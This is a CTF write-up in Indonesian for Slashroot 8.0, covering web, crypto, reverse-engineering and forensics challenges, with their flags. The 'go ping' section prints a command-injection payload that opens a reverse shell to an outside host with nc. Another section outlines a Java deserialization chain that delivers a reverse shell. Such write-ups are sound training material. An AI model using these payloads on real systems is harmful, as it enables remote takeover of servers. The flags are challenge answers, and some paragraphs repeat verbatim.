_ _

__ __ ___ _(_) |_ ___ _ _ _ __

\ V V / '_| | _/ -_) || | '_ \

\_/\_/|_| |_|\__\___|\_,_| .__/

|_| [joy]

package delivery

overview



Diberikan file zip berisi file program yang dibuat dengan godot engine terdapat file .exe dan .pck, nah cara mudahnya disini kita hanya perlu melakukan strings pada file .pck dan ambil untuk string berisi kata slashroot, nah karena kayaknya kurang menantang pada saat memulai program disuruh untuk memainkan dan mendapatkan score 9999, disini saya menggunakan cheat engine untuk menyelesaikan itu.

flag

slashroot8{N0T90Nn4l1e_tH4T_w45_E45y_hUh?}

[web exploitation]

login begin

overview





Pada target website terdapat form login dan register namun terdapat bug parameter tampering pada parameter role di form register sehingga user yang ingin melakukan register bisa menjadikannya ke role admin dan mendapatkan flag yang di sembunyikan pada source htmlnya.

flag

slashroot8{W0w_Y0u_G00d_B3gg1nn3r}



go ping



Diberikan sebuah form input host dan ketika di submit aplikasi melakukan execute command ping, ini biasanya sering jadi buat test untuk bug command injection. Disini saya langsung nge rev shell buat dapetin flag make payload

&&|$(nc${IFS}10.10.10.10${IFS}1337${IFS}-e${IFS}sh)

flag

slashroot8{Rc3_W1Th_c0mM4Nd_1Nj3cT1On_1S_V3Ry_v3rY_N1Ce}

ez momento

overview

Diberikan sebuah file source java, pada challange ini bug nya adalah Deserialization dengan memanfaatkan fungsi toString() di Gadget untuk yang fungsi run() di Command yang akan bisa menjadi RCE.

Pada Main data dari request POST di deserialize dan kemudian memanggil fungsi toString() yang mana ada class Gadget yang mempunyai fungsi toString() yang isinya adalah memanggil fungsi run() dari variable this.command, eksekusi kode dilakukan di dalam class Command dengan menggunakan privat variable. Jadi untuk melakukan exploit dengan membuat payload serialize dari Gadget dan Command dengan variable command di dalam class Command adalah payload untuk reverse shell.

Pada Main data dari request POST di deserialize dan kemudian memanggil fungsi toString() yang mana ada class Gadget yang mempunyai fungsi toString() yang isinya adalah memanggil fungsi run() dari variable this.command, eksekusi kode dilakukan di dalam class Command dengan menggunakan privat variable. Jadi untuk melakukan exploit dengan membuat payload serialize dari Gadget dan Command dengan variable command di dalam class Command adalah payload untuk reverse shell.

Disini saya menggunakan Main.java untuk membuat payload nya.

Disini saya menggunakan Main.java untuk membuat payload nya.

flag

slashroot8{it_is_really_private_UwU}

[cryptography]



baby encrypt

overview

Diberikan file python yang tampaknya di obfus dan dia sepertinya melakukan aes decrypt dan encrypt, namun ketika saya melihat kodingan ini saya hanya fokus pada bagian print(eval(_d(_ct, _K, _I))) dan from secret import FLAG as _F. Terdapat eval dan kemudian variable FLAG di import sebagai _F disini saya tanpa Slashroot 8.0 | N2L 11 mementingkan segala enkripsi yang terjadi di script ini, saya melakukan brute force untuk mendapatkan variable _F yang hanya 2 byte dan berharap bisa dieksekusi oleh eval() yang kemudian di print().

code

flag

slashroot8{ez_aes_decrypt_game_for_first_chall}





[reverse engineering]





baby lua

overview

Diberikan sebuah binary ELF, ketika saya lihat menggunakan ghidra terdapat command yang di enkripsi base64. itu adalah command untuk mendownload file.luac yang nantinya digunakan untuk memverifikasi input user.

Jadi di dalam file .luac ini terdapat flag dari challenge, untuk meng decompile luac atau lua compiled menjadi lua saya menggunakan tools luadec.metaworm.site. Setelah di dec terdapat binary text ini tinggal decode aja dan dapatlah flagnya.

Jadi di dalam file .luac ini terdapat flag dari challenge, untuk meng decompile luac atau lua compiled menjadi lua saya menggunakan tools luadec.metaworm.site. Setelah di dec terdapat binary text ini tinggal decode aja dan dapatlah flagnya.

flag

slashroot8{ez_0n3_f0r_y0u_see_y0u_1n_f1n4l}

baby apk

overview

Diberikan file .apk yang menerima input angka yang kemudian digunakan untuk mendekripsi file image di raw.

Algoritma yang digunakan dalam melakukan dekripsinya adalah XOR jadi asalkan tau beberapa byte di awal adalah apa maka bisa mendekripsi seluruh image dan kita tahu bahwa awal dari file image adalah header dengan tipe image itu sendiri. Disini headernya gambarnya adalah file png jadi saya menggunakan header png untuk mendapatkan key untuk mendekripsi seluruh isi konten.

Algoritma yang digunakan dalam melakukan dekripsinya adalah XOR jadi asalkan tau beberapa byte di awal adalah apa maka bisa mendekripsi seluruh image dan kita tahu bahwa awal dari file image adalah header dengan tipe image itu sendiri. Disini headernya gambarnya adalah file png jadi saya menggunakan header png untuk mendapatkan key untuk mendekripsi seluruh isi konten.

Dan didapatkan gambar qrcode dan ketika di translate dapat lah flagnya.

Dan didapatkan gambar qrcode dan ketika di translate dapat lah flagnya.

flag

slashroot8{t00_d4mn_easy?_see_u_in_f1n4l}





check khodan

overview

Terdapat intent FlagActivity pada aplikasi yang akan menampilkan sebuah flag dan untuk bisa melihat isi flag aplikasi melakukan verifikasi apakah level battery pada device yang digunakan adalah 69.

Disini saya menggunakan emulator dari Android Studio dan merubah battery level menjadi 69 dan kemudian memanggil intent FlagActivity dan mendapatkan flagnya.

Disini saya menggunakan emulator dari Android Studio dan merubah battery level menjadi 69 dan kemudian memanggil intent FlagActivity dan mendapatkan flagnya.

flag

slashroot8{my_khod4m_is_j4l4k_b4ali}

[digital forensic]

find the key

overview



Diberikan file .unknown yang ternyata adalah file gambar jpg yang headernya corrupt jadi harus dibenerin dulu, setelah dibenerin dan di cek menggunakan binwalk terdapat file .zip yang di embed di dalam file .jpg.



tapi file .zip itu terenkripsi namun dapat di brute dan didapatkan passwordnya admin123.

tapi file .zip itu terenkripsi namun dapat di brute dan didapatkan passwordnya admin123.



Setelah di ekstrak terdapat sebuah file yang isinya banyak sekali enkripsi base64 dan binary yang di campur, kebanyakan itu adalah fake flag jadi saya coba satu satu dan ketemu flagnya yang correct.

Setelah di ekstrak terdapat sebuah file yang isinya banyak sekali enkripsi base64 dan binary yang di campur, kebanyakan itu adalah fake flag jadi saya coba satu satu dan ketemu flagnya yang correct.

flag

slashroot8{Y4n9_b1k1n_s04l_m4s1h_p3mul4}

tiktiktik

overview

Diberikan 4 folder yang berisi file .png yang merupakan setiap pixel dari sebuah gambar. Jadi disini harus membentuk ulang gambarnya dari setiap pixel tersebut dan ada 4 folder di sini berarti ada 4 chunk kira kira dan disini saya asumsikan bahwa ini adalah gambar dengan rasio persegi. Disini saya melakukan sorting pada setiap pixel di chunk dan kemudian menggabungkannya semua sehingga nanti terbuatlah 4 file gambar yang jika dirangkai akan menjadi flag.

code

flag

